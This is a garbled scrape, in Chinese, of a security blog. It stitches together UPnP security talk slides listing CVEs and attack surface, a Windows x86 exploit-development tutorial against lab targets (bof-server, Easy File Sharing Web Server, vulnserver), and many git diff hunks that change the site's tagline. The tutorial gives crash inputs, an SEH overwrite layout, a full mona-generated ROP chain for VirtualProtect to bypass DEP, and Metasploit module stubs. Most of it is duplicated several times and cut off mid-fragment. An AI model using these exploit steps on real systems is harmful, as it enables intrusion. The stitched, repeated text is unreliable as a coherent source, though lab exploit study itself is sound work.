- 主要是RPC服务或CGI脚本的前端
- SOAP封装
• XML格式的API调用
• 描述XML中的服务类型
• 来自SCPD XML的动作名称和参数 - POST封装到control URL

TL;DR

好的一面
- Control AV equipment
- Home automation
- Network administration
- Physical security systems (ok, easy there buddy)
- Industrial monitoring and control (uh…what?)
- And this is just the official specs
All our devices can talk to each other! Brave new worlds of remote control and automation! Have your toaster turn on the lights, set the TV to the news channel, and send you a text message when breakfast is ready! The future is now! Nothing could possibly go wrong!关于安全
- 嵌入式设备
- 有限的内存和处理能力
- 硬件和软件开发人员通常是完全不同的公司
- 复制和粘贴开发
- 保持低成本
- 不完全关心/懂行
- 部署
- 数以百万计的面向互联网的UPnP设备
- 要计算的供应商太多
- 前端是标准化的,后端甚至在同一供应商内也有所不同
- 难以修补/更新固件
- 仅仅因为你可以,并不意味着你应该
- XML解析很难
- 需要大量系统资源
- 自由格式的用户提供的数据
- 2013年,2.5%的CVE与XML相关[2],其中,近36%的患者CVSS严重程度为7或以上
- 随着XML的用例增长,版本也越来越多:递归错误,XXE,命令注入等……
- UPnP服务
• HTTP头解析
• SSDP解析
• OS命令注入
• 信息披露 - SOAP服务
• HTTP头解析
• XML解析
• 注射用品
• OS命令
• SQL注入
• SOAP注入
• 信息披露
• 可疑级别的未经身份验证的设备控制Attack surface – UPnP
CVE-2012-5958
去年由HD Moore(众多之一)披露;调用strncpy将ST头中的字符串复制到TempBuf[COMMAND_LEN];strncpy的长度参数基于冒号之间的字符数
D-Link DIR-815 UPnP命令注入
去年由Zach Cutlip披露;ST头的内容作为参数传递给M-SEARCH.sh;无需验证
XBMC soap_action_name缓冲区溢出
由n00b于2010年10月公布;ProcessHttpPostRequest函数分配静态大小的缓冲区;调用sscanf将SOAPAction标头的值复制到其中,没有边界检查
博通SetConnectionType格式字符串漏洞
去年Leon Juranic和Vedran Kajic透露;SetConnectionType操作将NewConnectionType参数的值提供给snprintf;不对用户控制的值进行检查
CVE-2014-3242
今年早些时候由pnig0s披露;SOAPpy允许在SOAP请求中声明用户定义的XML外部实体;不对用户控制的值进行检查
CVE-2014-2928
Brandon Perry今年早些时候公布了(PBerry Crunch!);F5 iControl API set_hostname操作将hostname参数的值传递给shell;再一次,不对用户控制的值进行消毒
CVE-2011-4499,CVE-2011-4500,CVE-2011-4501,CVE-2011-4503,CVE-2011-4504,CVE-2011-4505,CVE-2011-4506,更多?
Daniel Garcia在Defcon 19上披露; UPnP IGD 使用AddPortMapping和DeletePortMapping等操作来允许远程管理路由规则;缺乏身份验证,可在WAN接口上使用; 使攻击者能够执行:•NAT遍历 •外部/内部主机端口映射 •内部LAN的外部网络扫描- 了解您的网络
M-SEARCH你连接的每个网络以监听新的NOTIFY消息 - 如果您不需要UPnP,请将其禁用
如果不在设备上,则在路由器上 - 随时掌握固件更新
并非总是自动的 - 模糊测试
Burp – http://portswigger.net/burp/
WSFuzzer – https://www.owasp.org/index.php/Category:OWASP_WSFuzzer_Project
Miranda – http://code.google.com/p/miranda-upnp/ - UPnP/1.1
- MiniUPnPd/2.0
- 使用miranda发送UPnP命令
获取外部IP地址 - /etc/rc.d 启动的配置文件和脚本
- MiniUPnPc,客户端库,使应用程序能够访问网络上存在的UPnP“Internet网关设备”提供的服务。 在UPnP术语中,MiniUPnPc是UPnP控制点。
- MiniUPnPd,一个守护进程,通过作为网关的linux或BSD(甚至Solaris)为您的网络提供这些服务。 遵循UPnP术语,MiniUPnPd是UPnP设备。
开发MiniSSDPd与MiniUPnPc,MiniUPnPd和其他协作软件一起工作:1. MiniSSDPd监听网络上的SSDP流量,因此MiniUPnPc或其他UPnP控制点不需要执行发现过程,并且可以更快地设置重定向; 2. MiniSSDPd还能够代表MiniUPnPd或其他UPnP服务器软件回复M-SEARCH SSDP请求。 这对于在同一台机器上托管多个UPnP服务很有用。
守护进程现在也可以使用netfilter用于linux 2.4.x和2.6.x. 可以使它在运行OpenWRT的路由器设备上运行。
由于某些原因,直接使用MiniUPnP项目中的代码可能不是一个好的解决方案。
由于代码很小且易于理解,因此为您自己的UPnP实现提供灵感是一个很好的基础。 C ++中的KTorrent UPnP插件就是一个很好的例子。 - 路由器的UPnP IGD功能的典型用法是使用MSN Messenger的文件传输。 MSN Messenger软件使用Windows XP的UPnP API打开传入连接的端口。 为了模仿MS软件,最好也使用UPnP。
- 已经为XChat做了一个补丁,以展示应用程序如何使用miniupnp客户端库。
- 传输,一个免费的软件BitTorrent客户端正在使用miniupnpc和libnatpmp。
- XML文件通常托管在高位的TCP端口
- 版本信息
upnp.org spec
通常为1.0 - 设备定义
型号名和编号、序列号、厂商名、品牌相关URL
服务列表:服务类型;SCPD URL;Control URL;Event URL
UPnP – SCPD
- 定义服务动作和参数的XML文件
- 版本信息
和描述一致 - 动作列表
动作名
参数:参数名、方向(输入输出)、变量名 - 变量列表
变量名、数据类型
UPnP – Control
- 这里用到了SOAP
- 主要是RPC服务或CGI脚本的前端
- SOAP封装
• XML格式的API调用
• 描述XML中的服务类型
• 来自SCPD XML的动作名称和参数 - POST封装到control URL

TL;DR

好的一面
- Control AV equipment
- Home automation
- Network administration
- Physical security systems (ok, easy there buddy)
- Industrial monitoring and control (uh…what?)
- And this is just the official specs
All our devices can talk to each other! Brave new worlds of remote control and automation! Have your toaster turn on the lights, set the TV to the news channel, and send you a text message when breakfast is ready! The future is now! Nothing could possibly go wrong!关于安全
- 嵌入式设备
- 有限的内存和处理能力
- 硬件和软件开发人员通常是完全不同的公司
- 复制和粘贴开发
- 保持低成本
- 不完全关心/懂行
- 部署
- 数以百万计的面向互联网的UPnP设备
- 要计算的供应商太多
- 前端是标准化的,后端甚至在同一供应商内也有所不同
- 难以修补/更新固件
- 仅仅因为你可以,并不意味着你应该
- XML解析很难
- 需要大量系统资源
- 自由格式的用户提供的数据
- 2013年,2.5%的CVE与XML相关[2],其中,近36%的患者CVSS严重程度为7或以上
- 随着XML的用例增长,版本也越来越多:递归错误,XXE,命令注入等……
- UPnP服务
• HTTP头解析
• SSDP解析
• OS命令注入
• 信息披露 - SOAP服务
• HTTP头解析
• XML解析
• 注射用品
• OS命令
• SQL注入
• SOAP注入
• 信息披露
• 可疑级别的未经身份验证的设备控制Attack surface – UPnP
CVE-2012-5958
去年由HD Moore(众多之一)披露;调用strncpy将ST头中的字符串复制到TempBuf[COMMAND_LEN];strncpy的长度参数基于冒号之间的字符数
D-Link DIR-815 UPnP命令注入
去年由Zach Cutlip披露;ST头的内容作为参数传递给M-SEARCH.sh;无需验证
XBMC soap_action_name缓冲区溢出
由n00b于2010年10月公布;ProcessHttpPostRequest函数分配静态大小的缓冲区;调用sscanf将SOAPAction标头的值复制到其中,没有边界检查
博通SetConnectionType格式字符串漏洞
去年Leon Juranic和Vedran Kajic透露;SetConnectionType操作将NewConnectionType参数的值提供给snprintf;不对用户控制的值进行检查
CVE-2014-3242
今年早些时候由pnig0s披露;SOAPpy允许在SOAP请求中声明用户定义的XML外部实体;不对用户控制的值进行检查
CVE-2014-2928
Brandon Perry今年早些时候公布了(PBerry Crunch!);F5 iControl API set_hostname操作将hostname参数的值传递给shell;再一次,不对用户控制的值进行消毒
CVE-2011-4499,CVE-2011-4500,CVE-2011-4501,CVE-2011-4503,CVE-2011-4504,CVE-2011-4505,CVE-2011-4506,更多?
Daniel Garcia在Defcon 19上披露; UPnP IGD 使用AddPortMapping和DeletePortMapping等操作来允许远程管理路由规则;缺乏身份验证,可在WAN接口上使用; 使攻击者能够执行:•NAT遍历 •外部/内部主机端口映射 •内部LAN的外部网络扫描- 了解您的网络
M-SEARCH你连接的每个网络以监听新的NOTIFY消息 - 如果您不需要UPnP,请将其禁用
如果不在设备上,则在路由器上 - 随时掌握固件更新
并非总是自动的 - 模糊测试
Burp – http://portswigger.net/burp/
WSFuzzer – https://www.owasp.org/index.php/Category:OWASP_WSFuzzer_Project
Miranda – http://code.google.com/p/miranda-upnp/ - UPnP/1.1
- MiniUPnPd/2.0
- 使用miranda发送UPnP命令
获取外部IP地址 - /etc/rc.d 启动的配置文件和脚本
目标程序:
bof-server source code
bof-server binary for Windows
usage:
服务端bof-server.exe 4242
客户端telnet localhost 4242versionbof-server v0.01quit
漏洞点

产生崩溃
将输出的1024个A发送给靶机程序1
2python -c "print('A' * 1024)"
telnet 192.168.64.138 4242
产生崩溃
将输出的1024个A发送给靶机程序1
2python -c "print('A' * 1024)"
telnet 192.168.64.138 4242

关闭防御措施
使用PESecurity检查可执行文件本身的防御措施开启情况
注意设置:Set-ExecutionPolicyUnrestricted

ASLR和DEP
ASLR在xp下不用考虑,DEP可通过修改boot.ini中的nonexecute来完成(AlwaysOff、OptOut)
整体的攻击流程:
-
+
整体的攻击流程
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/bof_attack |
1 | msf5 > use exploit/windows/yanhan/bof_attack |
0x02 基于SEH的栈溢出
目标程序 Easy File Sharing Web Server 7.2
漏洞点
@@ -526,10 +528,10 @@
在处理请求时存在漏洞——一个恶意的请求头部(HEAD或GET)就可以引起缓冲区溢出,从而改写SEH链的地址。
确定溢出点的位置
-
-
删除cat造成的多余字符0x0a1
2
3
4
5vim -bz.txt
# In Vim
:%!xxd
# After editing, use the instruction below to save
:%!xxd -r
删除cat造成的多余字符0x0a1
2
3
4
5vim -bz.txt
# In Vim
:%!xxd
# After editing, use the instruction below to save
:%!xxd -r
寻找PPR
-
-
自动化攻击
-
@@ -550,9 +552,10 @@
1 | require 'msf/core' |
0x03 绕过DEP
@@ -560,7 +563,7 @@目标程序 Introducing Vulnserver
使用 vulnserver.exe 6666
漏洞点
计算偏移量
'TRUN .'+make_nops(target['Offset'])
Immunity附加进程之后,在服务端发送3000个字符,计算偏移
创建ROP链
!mona rop -m *.dll -cp nonull1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67################################################################################
Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77dabf34, # POP ECX # RETN [ADVAPI32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x77d1927f, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
0x7c96d192, # XCHG EAX,ESI # RETN [ntdll.dll]
0x77bef671, # POP EBP # RETN [msvcrt.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x77e9ad22, # POP EAX # RETN [RPCRT4.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77e6c784, # NEG EAX # RETN [RPCRT4.dll]
0x77dc560a, # XCHG EAX,EBX # RETN [ADVAPI32.dll]
0x7c87fbcb, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77d4493b, # NEG EAX # RETN [USER32.dll]
0x77c28fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77bef7c9, # POP ECX # RETN [msvcrt.dll]
0x7c99bac1, # &Writable location [ntdll.dll]
0x719e4870, # POP EDI # RETN [mswsock.dll]
0x77e6d224, # RETN (ROP NOP) [RPCRT4.dll]
0x77e8c50c, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x77de60c7, # PUSHAD # RETN [ADVAPI32.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/rop_attack |
1 | msf5 > use exploit/windows/yanhan/rop_attack |
多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -460,7 +460,7 @@ - 49.9k + 50.1k diff --git a/archives/2000/01/index.html b/archives/2000/01/index.html index 10d19956..8c4fac80 100644 --- a/archives/2000/01/index.html +++ b/archives/2000/01/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -490,7 +490,7 @@ - 49.9k + 50.1k diff --git a/archives/2000/index.html b/archives/2000/index.html index 9552f3b0..4a39d380 100644 --- a/archives/2000/index.html +++ b/archives/2000/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -490,7 +490,7 @@ - 49.9k + 50.1k diff --git a/archives/2018/11/index.html b/archives/2018/11/index.html index 8832fadb..134c200c 100644 --- a/archives/2018/11/index.html +++ b/archives/2018/11/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -490,7 +490,7 @@ - 49.9k + 50.1k diff --git a/archives/2018/12/index.html b/archives/2018/12/index.html index 65baaa63..41c08dd9 100644 --- a/archives/2018/12/index.html +++ b/archives/2018/12/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -560,7 +560,7 @@ - 49.9k + 50.1k diff --git a/archives/2018/index.html b/archives/2018/index.html index 5715b48a..a7013270 100644 --- a/archives/2018/index.html +++ b/archives/2018/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -595,7 +595,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/01/index.html b/archives/2019/01/index.html index 59ec5bab..e85e7421 100644 --- a/archives/2019/01/index.html +++ b/archives/2019/01/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -490,7 +490,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/02/index.html b/archives/2019/02/index.html index 90815587..1579d9e7 100644 --- a/archives/2019/02/index.html +++ b/archives/2019/02/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -490,7 +490,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/03/index.html b/archives/2019/03/index.html index 45aec974..279f3d0d 100644 --- a/archives/2019/03/index.html +++ b/archives/2019/03/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -595,7 +595,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/04/index.html b/archives/2019/04/index.html index aa695d81..daab5cb0 100644 --- a/archives/2019/04/index.html +++ b/archives/2019/04/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -525,7 +525,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/05/index.html b/archives/2019/05/index.html index 8306acc6..20ed2c8f 100644 --- a/archives/2019/05/index.html +++ b/archives/2019/05/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -525,7 +525,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/07/index.html b/archives/2019/07/index.html index 9eb3cdb8..42a8a103 100644 --- a/archives/2019/07/index.html +++ b/archives/2019/07/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -560,7 +560,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/index.html b/archives/2019/index.html index 1d38df15..ac306399 100644 --- a/archives/2019/index.html +++ b/archives/2019/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -809,7 +809,7 @@ - 49.9k + 50.1k diff --git a/archives/2019/page/2/index.html b/archives/2019/page/2/index.html index eb8657c3..fb1c983e 100644 --- a/archives/2019/page/2/index.html +++ b/archives/2019/page/2/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -564,7 +564,7 @@ - 49.9k + 50.1k diff --git a/archives/index.html b/archives/index.html index 77bcc75d..a7efe5c8 100644 --- a/archives/index.html +++ b/archives/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -809,7 +809,7 @@ - 49.9k + 50.1k diff --git a/archives/page/2/index.html b/archives/page/2/index.html index 952571a8..f30c32c6 100644 --- a/archives/page/2/index.html +++ b/archives/page/2/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -749,7 +749,7 @@ - 49.9k + 50.1k diff --git a/baidusitemap.xml b/baidusitemap.xml index c7867d3c..39493904 100644 --- a/baidusitemap.xml +++ b/baidusitemap.xml @@ -1,6 +1,9 @@多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -512,7 +512,7 @@ - 49.9k + 50.1k diff --git a/categories/IOT/index.html b/categories/IOT/index.html index 77ee795a..cc0ef4d7 100644 --- a/categories/IOT/index.html +++ b/categories/IOT/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -549,7 +549,7 @@ - 49.9k + 50.1k diff --git a/categories/index.html b/categories/index.html index eb011fc6..d2616440 100644 --- a/categories/index.html +++ b/categories/index.html @@ -157,7 +157,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -462,7 +462,7 @@ - 49.9k + 50.1k diff --git a/categories/二进制/index.html b/categories/二进制/index.html index 0887d577..d2b6485e 100644 --- a/categories/二进制/index.html +++ b/categories/二进制/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -601,7 +601,7 @@ - 49.9k + 50.1k diff --git a/categories/加密解密/index.html b/categories/加密解密/index.html index aa19b9c4..0e0ada18 100644 --- a/categories/加密解密/index.html +++ b/categories/加密解密/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -471,7 +471,7 @@ - 49.9k + 50.1k diff --git a/categories/杂七杂八/index.html b/categories/杂七杂八/index.html index ff8c214e..dc9159f2 100644 --- a/categories/杂七杂八/index.html +++ b/categories/杂七杂八/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -471,7 +471,7 @@ - 49.9k + 50.1k diff --git a/categories/理论学习/index.html b/categories/理论学习/index.html index fb6365a5..a541508f 100644 --- a/categories/理论学习/index.html +++ b/categories/理论学习/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -471,7 +471,7 @@ - 49.9k + 50.1k diff --git a/categories/顶会论文/index.html b/categories/顶会论文/index.html index e3d9297f..e501234d 100644 --- a/categories/顶会论文/index.html +++ b/categories/顶会论文/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -523,7 +523,7 @@ - 49.9k + 50.1k diff --git a/index.html b/index.html index 147e771e..8c56c91a 100644 --- a/index.html +++ b/index.html @@ -157,7 +157,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -409,7 +409,7 @@ - 11 分钟 + 12 分钟 @@ -433,11 +433,12 @@ 这部分是对Window x86平台下的几个典型漏洞利用方式的介绍,从最基础的、没有开启任何保护的漏洞程序入手,然后开启GS,最后通过rop绕过DEP。 + 0x00 漏洞利用开发简介(1)需要什么 Immunity Debugger -Download Mona.py -Download -Metasp +Metas ... @@ -2326,7 +2327,7 @@ WinDbg - 49.9k + 50.1k diff --git a/page/2/index.html b/page/2/index.html index dd8d5fee..0fb637ed 100644 --- a/page/2/index.html +++ b/page/2/index.html @@ -157,7 +157,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -1916,7 +1916,7 @@ ettercap嗅探智能设备和网关之间的流量sudo ettercap -i ens33 -T -q - 49.9k + 50.1k diff --git a/search.xml b/search.xml index 11bde4de..79ce9c3a 100644 --- a/search.xml +++ b/search.xml @@ -8,7 +8,7 @@0x00 漏洞利用开发简介
(1)需要什么

(2)函数调用的汇编过程
0x01 简单栈溢出
目标程序:
bof-server source code
bof-server binary for Windows
usage:
服务端bof-server.exe 4242
客户端telnet localhost 4242versionbof-server v0.01quit
漏洞点

产生崩溃
将输出的1024个A发送给靶机程序1
2python -c "print('A' * 1024)"
telnet 192.168.64.138 4242

关闭防御措施
使用PESecurity检查可执行文件本身的防御措施开启情况
注意设置:Set-ExecutionPolicyUnrestricted

ASLR和DEP
ASLR在xp下不用考虑,DEP可通过修改boot.ini中的nonexecute来完成(AlwaysOff、OptOut)
整体的攻击流程:
确定溢出点的位置
寻找jmp esp跳板
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/bof_attack |
0x02 基于SEH的栈溢出
目标程序 Easy File Sharing Web Server 7.2
漏洞点
在处理请求时存在漏洞——一个恶意的请求头部(HEAD或GET)就可以引起缓冲区溢出,从而改写SEH链的地址。利用seh
填充物+nseh+ seh(pop popretn指令序列地址)+shellcode
确定溢出点的位置
删除cat造成的多余字符0x0a1
2
3
4
5vim -bz.txt
# In Vim
:%!xxd
# After editing, use the instruction below to save
:%!xxd -r
寻找PPR
自动化攻击
0x03 绕过DEP
目标程序 Introducing Vulnserver
使用 vulnserver.exe 6666
漏洞点
设置DEP保护

构建ROP链来调用VirtualProtect()关闭DEP并执行Shellcode
计算偏移量
'TRUN .'+make_nops(target['Offset'])
Immunity附加进程之后,在服务端发送3000个字符,计算偏移
创建ROP链
!mona rop -m *.dll -cp nonull1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67################################################################################
Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77dabf34, # POP ECX # RETN [ADVAPI32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x77d1927f, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
0x7c96d192, # XCHG EAX,ESI # RETN [ntdll.dll]
0x77bef671, # POP EBP # RETN [msvcrt.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x77e9ad22, # POP EAX # RETN [RPCRT4.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77e6c784, # NEG EAX # RETN [RPCRT4.dll]
0x77dc560a, # XCHG EAX,EBX # RETN [ADVAPI32.dll]
0x7c87fbcb, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77d4493b, # NEG EAX # RETN [USER32.dll]
0x77c28fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77bef7c9, # POP ECX # RETN [msvcrt.dll]
0x7c99bac1, # &Writable location [ntdll.dll]
0x719e4870, # POP EDI # RETN [mswsock.dll]
0x77e6d224, # RETN (ROP NOP) [RPCRT4.dll]
0x77e8c50c, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x77de60c7, # PUSHAD # RETN [ADVAPI32.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/rop_attack |
0x00 漏洞利用开发简介
(1)需要什么

(2)函数调用的汇编过程
0x01 简单栈溢出
目标程序:
bof-server source code
bof-server binary for Windows
usage:
服务端bof-server.exe 4242
客户端telnet localhost 4242versionbof-server v0.01quit
漏洞点

产生崩溃
将输出的1024个A发送给靶机程序1
2python -c "print('A' * 1024)"
telnet 192.168.64.138 4242

关闭防御措施
使用PESecurity检查可执行文件本身的防御措施开启情况
注意设置:Set-ExecutionPolicyUnrestricted

ASLR和DEP
ASLR在xp下不用考虑,DEP可通过修改boot.ini中的nonexecute来完成(AlwaysOff、OptOut)
整体的攻击流程
确定溢出点的位置
寻找jmp esp跳板
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/bof_attack |
0x02 基于SEH的栈溢出
目标程序 Easy File Sharing Web Server 7.2
漏洞点
在处理请求时存在漏洞——一个恶意的请求头部(HEAD或GET)就可以引起缓冲区溢出,从而改写SEH链的地址。利用seh
填充物+nseh+ seh(pop popretn指令序列地址)+shellcode
确定溢出点的位置
删除cat造成的多余字符0x0a1
2
3
4
5vim -bz.txt
# In Vim
:%!xxd
# After editing, use the instruction below to save
:%!xxd -r
寻找PPR
自动化攻击
0x03 绕过DEP
目标程序 Introducing Vulnserver
使用 vulnserver.exe 6666
漏洞点
设置DEP保护

构建ROP链来调用VirtualProtect()关闭DEP并执行Shellcode
计算偏移量
'TRUN .'+make_nops(target['Offset'])
Immunity附加进程之后,在服务端发送3000个字符,计算偏移
创建ROP链
!mona rop -m *.dll -cp nonull1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67################################################################################
Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77dabf34, # POP ECX # RETN [ADVAPI32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x77d1927f, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
0x7c96d192, # XCHG EAX,ESI # RETN [ntdll.dll]
0x77bef671, # POP EBP # RETN [msvcrt.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x77e9ad22, # POP EAX # RETN [RPCRT4.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77e6c784, # NEG EAX # RETN [RPCRT4.dll]
0x77dc560a, # XCHG EAX,EBX # RETN [ADVAPI32.dll]
0x7c87fbcb, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77d4493b, # NEG EAX # RETN [USER32.dll]
0x77c28fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77bef7c9, # POP ECX # RETN [msvcrt.dll]
0x7c99bac1, # &Writable location [ntdll.dll]
0x719e4870, # POP EDI # RETN [mswsock.dll]
0x77e6d224, # RETN (ROP NOP) [RPCRT4.dll]
0x77e8c50c, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x77de60c7, # PUSHAD # RETN [ADVAPI32.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/rop_attack |
MiniUPnP项目提供了支持UPnP IGD(互联网网关设备)规范的软件。
